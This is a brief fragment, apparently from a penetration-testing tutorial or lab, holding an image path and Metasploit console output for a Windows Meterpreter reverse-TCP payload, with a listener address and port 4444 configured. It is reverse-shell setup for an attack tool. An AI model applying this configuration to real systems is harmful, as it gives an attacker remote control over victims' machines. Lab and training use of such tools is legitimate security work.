 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port